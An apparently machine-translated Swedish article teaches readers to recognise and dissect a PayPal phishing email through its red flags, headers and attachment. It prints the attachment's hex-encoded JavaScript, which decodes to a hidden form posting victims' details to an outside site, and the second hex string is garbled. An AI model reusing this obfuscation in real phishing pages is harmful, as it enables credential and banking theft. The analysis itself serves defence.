I dagens värld där allas information är online är nätfiske en av de mest populära och förödande online-attackerna, eftersom du alltid kan städa ett virus, men om dina bankuppgifter blir stulna har du problem. Här är en sammanfattning av en sådan attack vi fick.

Tänk inte att det bara är dina bankuppgifter som är viktiga: trots allt, om någon får kontroll över ditt kontoinloggning vet de inte bara informationen i det kontot, utan oddsen är att samma inloggningsinformation kan användas på olika andra konton. Och om de äventyrar ditt e-postkonto kan de återställa alla dina andra lösenord.

Så förutom att behålla starka och varierande lösenord måste du alltid vara på jakt efter falska e-postmeddelanden som maskeras som den riktiga saken. Medan de flesta nätfiskeförsök är amatörmässiga är vissa ganska övertygande så det är viktigt att förstå hur man känner igen dem på ytnivå och hur de fungerar under huven.

Bild av asirap

Undersöka vad som är i vanlig syn



Vårt exempel e-postmeddelande, som de flesta nätfiskeförsök, "meddelar" dig om aktiviteter på ditt PayPal-konto som under normala omständigheter skulle vara alarmerande. Så uppmaningen till handling är att verifiera / återställa ditt konto genom att skicka in nästan varje personlig information du kan tänka dig. Återigen är detta ganska formellt.

Även om det verkligen finns undantag, laddas nästan alla nätfiske- och bluff-e-postmeddelanden med röda flaggor direkt i själva meddelandet. Även om texten är övertygande kan du vanligtvis hitta många misstag ströda i hela meddelandekroppen som indikerar att meddelandet inte är legitimt.

Meddelandekroppen

Vid första anblicken är detta en av de bättre phishing-mejl som jag har sett. Det finns inga stavnings- eller grammatiska misstag och ordspråket läser enligt vad du kan förvänta dig. Det finns dock några röda flaggor som du kan se när du granskar innehållet lite närmare.

- “Paypal” - Det korrekta fallet är “PayPal” (kapital P). Du kan se att båda varianterna används i meddelandet. Företag är mycket avsiktliga med sitt varumärke, så det är tveksamt att något liknande skulle klara korrekturprocessen.

- “Allow ActiveX” - Hur många gånger har du sett en legit webbaserad verksamhet i storleken av Paypal använda en egen komponent som bara fungerar i en enda webbläsare, särskilt när de stöder flera webbläsare? Visst, någonstans där ute gör något företag det, men det här är en röd flagga.

- "Säkert." - Lägg märke till hur detta ord inte stämmer med marginalen med resten av stycketexten. Även om jag sträcker fönstret lite mer täcker det inte eller ryms inte korrekt.

- "Paypal!" - Utrymmet före utropstecknet ser besvärligt ut. Bara en ny egendom som jag är säker på inte skulle vara i ett legitimt e-postmeddelande.

- “PayPal- kontouppdateringsformulär.pdf.htm” - Varför skulle Paypal bifoga en “PDF”, särskilt när de bara kunde länka till en sida på sin webbplats? Dessutom, varför skulle de försöka dölja en HTML-fil som en PDF? Detta är den största röda flaggan av dem alla.





Meddelandehuvudet

När du tittar på meddelandehuvudet visas ett par fler röda flaggor:

- Från-adressen är [email protected] .

- Adressen saknas. Jag tömde inte ut det, det är helt enkelt inte en del av standardmeddelandehuvudet. Vanligtvis kommer ett företag med ditt namn att anpassa e-postmeddelandet till dig.



Bilagan

När jag öppnar bilagan kan du omedelbart se att layouten inte är korrekt eftersom den saknar stilinformation. Återigen, varför skulle PayPal skicka ett HTML-formulär via e-post när de helt enkelt kunde ge dig en länk på deras webbplats?

Notera: vi använde Gmails inbyggda HTML-visningsfil för detta, men vi rekommenderar att du INTE öppnar bilagor från bedragare. Aldrig. Någonsin. De innehåller ofta exploateringar som installerar trojaner på din dator för att stjäla din kontoinformation.



Bläddra ner lite mer kan du se att det här formuläret inte bara ber om vår PayPal-inloggningsinformation, utan också för bank- och kreditkortsinformation. Några av bilderna är trasiga.

Det är uppenbart att detta nätfiskeförsök går efter allt med ett slag.

Den tekniska fördelningen

Även om det borde vara ganska tydligt baserat på vad som är klart att detta är ett phishing-försök, kommer vi nu att bryta ner den tekniska sammansättningen av e-postmeddelandet och se vad vi kan hitta.

Information från bilagan



Det första du ska titta på är HTML-källan för bilagans formulär, vilket är det som skickar data till den falska webbplatsen.

När du snabbt tittar på källan verkar alla länkar vara giltiga eftersom de pekar på antingen “paypal.com” eller “paypalobjects.com” som båda är legitima.



Nu ska vi ta en titt på grundläggande sidinformation som Firefox samlar på sidan.

Som du kan se hämtas en del av grafiken från domänerna “blessedtobe.com”, “goodhealthpharmacy.com” och “pic-upload.de” istället för de legitima PayPal-domänerna.

Information från e-postrubrikerna





Därefter tar vi en titt på de råa e-postmeddelanden. Gmail gör detta tillgängligt via menyalternativet Visa original i meddelandet.

Om du tittar på rubrikinformationen för det ursprungliga meddelandet kan du se att det här meddelandet komponerades med Outlook Express 6. Jag tvivlar på att PayPal har någon i personalen som skickar vart och ett av dessa meddelanden manuellt via en föråldrad e-postklient.



Nu när vi tittar på routningsinformationen kan vi se IP-adressen för både avsändaren och den vidarebefordrade e-postservern.

IP-adressen "Användare" är den ursprungliga avsändaren. Genom att snabbt söka efter IP-informationen kan vi se att den sändande IP: n är i Tyskland.

Och när vi tittar på vidarebefordran av e-postservern (mail.itak.at), IP-adress kan vi se att detta är en ISP-baserad i Österrike. Jag tvivlar på att PayPal dirigerar sina e-postmeddelanden direkt via en österrikisk Internetleverantör när de har en massiv serverfarm som lätt kan hantera den här uppgiften.

Vart går data?

Så vi har tydligt bestämt att det här är ett phishing-e-postmeddelande och samlat in lite information om var meddelandet härstammar från, men vad sägs om var dina uppgifter skickas?



För att se detta måste vi först spara HTM-bilagan på vårt skrivbord och öppna i en textredigerare. Rulla igenom det, allt verkar vara i ordning förutom när vi kommer till ett misstänksamt Javascript-block.

Genom att bryta ut hela källan till det sista blocket med Javascript ser vi:

<skriptspråk = ”JavaScript” typ = ”text / javascript”>

// Copyright © 2005 Voormedia - WWW.VOORMEDIA.COM

var i, y, x =”3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f7777772e646578706f737572652e6e65742f6262732f646174612f7665726966792e706870223e”; y =”, för (i = 0; i <x.length; i + = 2) {y+=unescape(‘%’+x.substr(i,2));}document.write (y);

</script>

Varje gång du ser en stor sammanblandad sträng med till synes slumpmässiga bokstäver och siffror inbäddade i ett Javascript-block är det vanligtvis något misstänkt. Om man tittar på koden är variabeln "x" inställd på den här stora strängen och avkodas sedan till variabeln "y". Det slutliga resultatet av variabeln "y" skrivs sedan till dokumentet som HTML.

Eftersom den stora strängen är gjord av siffrorna 0-9 och bokstäverna a-f kodas den troligen via en enkel ASCII till Hex-omvandling:

3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f2f7777772e64657870626f737267327f2e64657870626f737267327f2e646578706f73726732742f73742220616374696f6e3d22687474703a2f2f2f7777772e646578706f737267327f57e646578703a2f2f2f7777772f57706

Översätter till:

<form name = ”main” id = ”main” method = ”post” action = ”http://www.dexposure.net/bbs/data/verify.php”>

Det är inte en tillfällighet att detta avkodas till en giltig HTML-formtagg som skickar resultaten inte till PayPal utan till en oseriös webbplats.

När du visar HTML-källan för formuläret ser du dessutom att den här formulärtaggen inte syns eftersom den genereras dynamiskt via Javascript. Detta är ett smart sätt att dölja vad HTML faktiskt gör om någon helt enkelt skulle se den genererade källan till bilagan (som vi gjorde tidigare) i motsats till att öppna bilagan direkt i en textredigerare.



Att köra en snabb whois på den kränkande webbplatsen kan vi se att detta är en domän som är värd hos en populär webbhotell, 1and1.

Det som sticker ut är att domänen använder ett läsbart namn (i motsats till något som “dfh3sjhskjhw.net”) och domänen har registrerats i 4 år. På grund av detta tror jag att den här domänen kapades och användes som en bonde i detta nätfiskeförsök.

Kynism är ett bra försvar

När det gäller att vara säker online, gör det aldrig ont att ha en hel del cynism.

Även om jag är säker på att det finns fler röda flaggor i exemplets e-post, är det vi har påpekat ovan indikatorer som vi såg efter bara några minuters granskning. Hypotetiskt, om e-postens ytnivå efterliknade sin legitima motsvarighet 100%, skulle den tekniska analysen fortfarande avslöja dess sanna natur. Det är därför det är viktigt att kunna undersöka både vad du kan och inte kan se.